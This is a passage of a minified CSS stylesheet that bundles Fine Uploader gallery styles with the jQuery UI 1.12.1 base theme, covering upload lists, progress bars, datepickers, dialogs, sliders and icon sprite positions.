10px;float:left;text-align:center;background:#00abc7;color:#fff;border-radius:2px;border:1px solid #37b7cc;box-shadow:0 1px 1px rgba(255,255,255,.37) inset,1px 0 1px rgba(255,255,255,.07) inset,0 1px 0 rgba(0,0,0,.36),0 -2px 12px rgba(0,0,0,.08) inset}.qq-gallery .qq-upload-button-hover{background:#33b6cc}.qq-gallery .qq-upload-button-focus{outline:1px dotted #000}.qq-gallery.qq-uploader{position:relative;min-height:200px;max-height:490px;overflow-y:hidden;width:inherit;border-radius:6px;border:1px dashed #ccc;background-color:#fafafa;padding:20px}.qq-gallery.qq-uploader:before{content:attr(qq-drop-area-text) " ";position:absolute;font-size:200%;left:0;width:100%;text-align:center;top:45%;opacity:.25}.qq-gallery .qq-upload-drop-area,.qq-upload-extra-drop-area{position:absolute;top:0;left:0;width:100%;height:100%;min-height:30px;z-index:2;background:#f9f9f9;border-radius:4px;text-align:center}.qq-gallery .qq-upload-drop-area span{display:block;position:absolute;top:50%;width:100%;margin-top:-8px;font-size:16px}.qq-gallery .qq-upload-extra-drop-area{position:relative;margin-top:50px;font-size:16px;padding-top:30px;height:20px;min-height:40px}.qq-gallery .qq-upload-drop-area-active{background:#fdfdfd;border-radius:4px}.qq-gallery .qq-upload-list{margin:0;padding:10px 0 0;list-style:none;max-height:450px;overflow-y:auto;clear:both;box-shadow:none}.qq-gallery .qq-upload-list li{display:inline-block;position:relative;max-width:120px;margin:0 25px 25px 0;padding:0;line-height:16px;font-size:13px;color:#424242;background-color:#fff;border-radius:2px;box-shadow:0 1px 1px 0 rgba(0,0,0,.22);vertical-align:top;height:186px}.qq-gallery .qq-upload-continue,.qq-gallery .qq-upload-delete,.qq-gallery .qq-upload-failed-text,.qq-gallery .qq-upload-pause,.qq-gallery .qq-upload-retry,.qq-gallery .qq-upload-size,.qq-gallery .qq-upload-spinner{display:inline}.qq-gallery .qq-upload-continue:hover,.qq-gallery .qq-upload-delete:hover,.qq-gallery .qq-upload-pause:hover,.qq-gallery .qq-upload-retry:hover{background-color:rgba(0,0,0,0)}.qq-gallery .qq-upload-cancel,.qq-gallery .qq-upload-continue,.qq-gallery .qq-upload-delete,.qq-gallery .qq-upload-pause{cursor:pointer}.qq-gallery .qq-upload-continue,.qq-gallery .qq-upload-delete,.qq-gallery .qq-upload-pause{border:none;background:0 0;color:#00a0ba;font-size:12px;padding:0}.qq-gallery .qq-upload-status-text{color:#333;font-size:12px;padding-left:3px;padding-top:2px;width:inherit;display:none;width:108px}.qq-gallery .qq-upload-fail .qq-upload-status-text{text-overflow:ellipsis;white-space:nowrap;overflow-x:hidden;display:block}.qq-gallery .qq-upload-retrying .qq-upload-status-text{display:inline-block}.qq-gallery .qq-upload-retrying .qq-progress-bar-container{display:none}.qq-gallery .qq-upload-cancel{background-color:#525252;color:#f7f7f7;font-weight:700;font-family:Arial,Helvetica,sans-serif;border-radius:12px;border:none;height:22px;width:22px;padding:4px;position:absolute;right:-5px;top:-6px;margin:0;line-height:17px}.qq-gallery .qq-upload-cancel:hover{background-color:#525252}.qq-gallery .qq-upload-retry{cursor:pointer;position:absolute;top:30px;left:50%;margin-left:-31px;box-shadow:0 1px 1px rgba(255,255,255,.37) inset,1px 0 1px rgba(255,255,255,.07) inset,0 4px 4px rgba(0,0,0,.5),0 -2px 12px rgba(0,0,0,.08) inset;padding:3px 4px;border:1px solid #d2ddc7;border-radius:2px;color:inherit;background-color:#ebf6e0;z-index:1}.qq-gallery .qq-upload-retry:hover{background-color:#f7ffec}.qq-gallery .qq-file-info{padding:10px 6px 4px;margin-top:-3px;border-radius:0 0 2px 2px;text-align:left;overflow:hidden}.qq-gallery .qq-file-info .qq-file-name{position:relative}.qq-gallery .qq-upload-file{display:block;margin-right:0;margin-bottom:3px;width:auto;text-overflow:ellipsis;white-space:nowrap;overflow-x:hidden}.qq-gallery .qq-upload-spinner{display:inline-block;background:url(loading.gif);position:absolute;left:50%;margin-left:-7px;top:53px;width:15px;height:15px;vertical-align:text-bottom}.qq-gallery .qq-drop-processing{display:block}.qq-gallery .qq-drop-processing-spinner{display:inline-block;background:url(processing.gif);width:24px;height:24px;vertical-align:text-bottom}.qq-gallery .qq-upload-failed-text{display:none;font-style:italic;font-weight:700}.qq-gallery .qq-upload-failed-icon{display:none;width:15px;height:15px;vertical-align:text-bottom}.qq-gallery .qq-upload-fail .qq-upload-failed-text{display:inline}.qq-gallery .qq-upload-retrying .qq-upload-failed-text{display:inline}.qq-gallery .qq-upload-list li.qq-upload-success{background-color:#f2f7ed}.qq-gallery .qq-upload-list li.qq-upload-fail{background-color:#f5eded;box-shadow:0 0 1px 0 red;border:0}.qq-gallery .qq-progress-bar{display:block;background:#00abc7;width:0;height:15px;border-radius:6px;margin-bottom:3px}.qq-gallery .qq-total-progress-bar{height:25px;border-radius:9px}.qq-gallery .qq-total-progress-bar-container{margin-left:9px;display:inline;float:right;width:500px}.qq-gallery .qq-upload-size{float:left;font-size:11px;color:#929292;margin-bottom:3px;margin-right:0;display:inline-block}.qq-gallery INPUT.qq-edit-filename{position:absolute;opacity:0;z-index:-1}.qq-gallery .qq-upload-file.qq-editable{cursor:pointer;margin-right:20px}.qq-gallery .qq-edit-filename-icon.qq-editable{display:inline-block;cursor:pointer;position:absolute;right:0;top:0}.qq-gallery INPUT.qq-edit-filename.qq-editing{position:static;height:28px;width:90px;width:-moz-available;padding:0 8px;margin-bottom:3px;border:1px solid #ccc;border-radius:2px;font-size:13px;opacity:1}.qq-gallery .qq-edit-filename-icon{display:none;background:url(edit.gif);width:15px;height:15px;vertical-align:text-bottom}.qq-gallery .qq-delete-icon{background:url(trash.gif);width:15px;height:15px;vertical-align:sub;display:inline-block}.qq-gallery .qq-retry-icon{background:url(retry.gif);width:15px;height:15px;vertical-align:sub;display:inline-block;float:none}.qq-gallery .qq-continue-icon{background:url(continue.gif);width:15px;height:15px;vertical-align:sub;display:inline-block}.qq-gallery .qq-pause-icon{background:url(pause.gif);width:15px;height:15px;vertical-align:sub;display:inline-block}.qq-gallery .qq-hide{display:none}.qq-gallery .qq-in-progress .qq-thumbnail-wrapper{opacity:.5}.qq-gallery .qq-thumbnail-wrapper{overflow:hidden;position:relative;height:120px;width:120px}.qq-gallery .qq-thumbnail-selector{border-radius:2px 2px 0 0;bottom:0;top:0;margin:auto;display:block}:root *>.qq-gallery .qq-thumbnail-selector{position:relative;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%)}.qq-gallery.qq-uploader DIALOG{display:none}.qq-gallery.qq-uploader DIALOG[open]{display:block}.qq-gallery.qq-uploader DIALOG{display:none}.qq-gallery.qq-uploader DIALOG[open]{display:block}.qq-gallery.qq-uploader DIALOG .qq-dialog-buttons{text-align:center;padding-top:10px}.qq-gallery.qq-uploader DIALOG .qq-dialog-buttons BUTTON{margin-left:5px;margin-right:5px}.qq-gallery.qq-uploader DIALOG .qq-dialog-message-selector{padding-bottom:10px}.qq-gallery .qq-uploader DIALOG::backdrop{background-color:rgba(0,0,0,.7)}/*! jQuery UI - v1.12.1 - 2016-12-11
* http://jqueryui.com
* Includes: draggable.css, core.css, resizable.css, selectable.css, sortable.css, accordion.css, autocomplete.css, menu.css, button.css, controlgroup.css, checkboxradio.css, datepicker.css, dialog.css, progressbar.css, selectmenu.css, slider.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?scope=&folderName=base&cornerRadiusShadow=8px&offsetLeftShadow=0px&offsetTopShadow=0px&thicknessShadow=5px&opacityShadow=30&bgImgOpacityShadow=0&bgTextureShadow=flat&bgColorShadow=666666&opacityOverlay=30&bgImgOpacityOverlay=0&bgTextureOverlay=flat&bgColorOverlay=aaaaaa&iconColorError=cc0000&fcError=5f3f3f&borderColorError=f1a899&bgTextureError=flat&bgColorError=fddfdf&iconColorHighlight=777620&fcHighlight=777620&borderColorHighlight=dad55e&bgTextureHighlight=flat&bgColorHighlight=fffa90&iconColorActive=ffffff&fcActive=ffffff&borderColorActive=003eff&bgTextureActive=flat&bgColorActive=007fff&iconColorHover=555555&fcHover=2b2b2b&borderColorHover=cccccc&bgTextureHover=flat&bgColorHover=ededed&iconColorDefault=777777&fcDefault=454545&borderColorDefault=c5c5c5&bgTextureDefault=flat&bgColorDefault=f6f6f6&iconColorContent=444444&fcContent=333333&borderColorContent=dddddd&bgTextureContent=flat&bgColorContent=ffffff&iconColorHeader=444444&fcHeader=333333&borderColorHeader=dddddd&bgTextureHeader=flat&bgColorHeader=e9e9e9&cornerRadius=3px&fwDefault=normal&fsDefault=1em&ffDefault=Arial%2CHelvetica%2Csans-serif
* Copyright jQuery Foundation and other contributors; Licensed MIT */.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default !important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-0.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;font-size:100%}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-button{padding:.4em 1em;display:inline-block;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2em;box-sizing:border-box;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-button-icon-only{text-indent:0}.ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px}.ui-button.ui-icon-notext .ui-icon{padding:0;width:2.1em;height:2.1em;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-icon-notext .ui-icon{width:auto;height:auto;text-indent:0;white-space:normal;padding:.4em 1em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-controlgroup{vertical-align:middle;display:inline-block}.ui-controlgroup>.ui-controlgroup-item{float:left;margin-left:0;margin-right:0}.ui-controlgroup>.ui-controlgroup-item:focus,.ui-controlgroup>.ui-controlgroup-item.ui-visual-focus{z-index:9999}.ui-controlgroup-vertical>.ui-controlgroup-item{display:block;float:none;width:100%;margin-top:0;margin-bottom:0;text-align:left}.ui-controlgroup-vertical .ui-controlgroup-item{box-sizing:border-box}.ui-controlgroup .ui-controlgroup-label{padding:.4em 1em}.ui-controlgroup .ui-controlgroup-label span{font-size:80%}.ui-controlgroup-horizontal .ui-controlgroup-label+.ui-controlgroup-item{border-left:none}.ui-controlgroup-vertical .ui-controlgroup-label+.ui-controlgroup-item{border-top:none}.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content{border-right:none}.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content{border-bottom:none}.ui-controlgroup-vertical .ui-spinner-input{width:75%;width:calc(100% - 2.4em)}.ui-controlgroup-vertical .ui-spinner .ui-spinner-up{border-top-style:solid}.ui-checkboxradio-label .ui-icon-background{box-shadow:inset 1px 1px 1px #ccc;border-radius:.12em;border:none}.ui-checkboxradio-radio-label .ui-icon-background{width:16px;height:16px;border-radius:1em;overflow:visible;border:none}.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon{background-image:none;width:8px;height:8px;border-width:4px;border-style:solid}.ui-checkboxradio-disabled{pointer-events:none}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-n{height:2px;top:0}.ui-dialog .ui-resizable-e{width:2px;right:0}.ui-dialog .ui-resizable-s{height:2px;bottom:0}.ui-dialog .ui-resizable-w{width:2px;left:0}.ui-dialog .ui-resizable-se,.ui-dialog .ui-resizable-sw,.ui-dialog .ui-resizable-ne,.ui-dialog .ui-resizable-nw{width:7px;height:7px}.ui-dialog .ui-resizable-se{right:0;bottom:0}.ui-dialog .ui-resizable-sw{left:0;bottom:0}.ui-dialog .ui-resizable-ne{right:0;top:0}.ui-dialog .ui-resizable-nw{left:0;top:0}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url("[data-uri]");height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px .4em;margin:.5em 0 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-text{display:block;margin-right:20px;overflow:hidden;text-overflow:ellipsis}.ui-selectmenu-button.ui-button{text-align:left;white-space:nowrap;width:14em}.ui-selectmenu-icon.ui-icon{float:right;margin-top:0}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-0.3em;margin-left:-0.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-0.3em;margin-left:0;margin-bottom:-0.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:none;color:inherit;padding:.222em 0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:2em}.ui-spinner-button{width:1.6em;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top-style:none;border-bottom-style:none;border-right-style:none}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid #c5c5c5}.ui-widget-content{border:1px solid #ddd;background:#fff;color:#333}.ui-widget-content a{color:#333}.ui-widget-header{border:1px solid #ddd;background:#e9e9e9;color:#333;font-weight:bold}.ui-widget-header a{color:#333}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active{border:1px solid #c5c5c5;background:#f6f6f6;font-weight:normal;color:#454545}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button,.ui-button{color:#454545;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus,.ui-button:hover,.ui-button:focus{border:1px solid #ccc;background:#ededed;font-weight:normal;color:#2b2b2b}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,a.ui-button:hover,a.ui-button:focus{color:#2b2b2b;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px #5e9ed6}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{border:1px solid #003eff;background:#007fff;font-weight:normal;color:#fff}.ui-icon-background,.ui-state-active .ui-icon-background{border:#003eff;background-color:#fff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #dad55e;background:#fffa90;color:#777620}.ui-state-checked{border:1px solid #dad55e;background:#fffa90}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#777620}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #f1a899;background:#fddfdf;color:#5f3f3f}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#5f3f3f}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#5f3f3f}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_444444_256x240.png")}.ui-widget-header .ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_444444_256x240.png")}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_555555_256x240.png")}.ui-state-active .ui-icon,.ui-button:active .ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_ffffff_256x240.png")}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_777620_256x240.png")}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_cc0000_256x240.png")}.ui-button .ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_777777_256x240.png")}.ui-icon-blank{background-position:16px 16px}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px 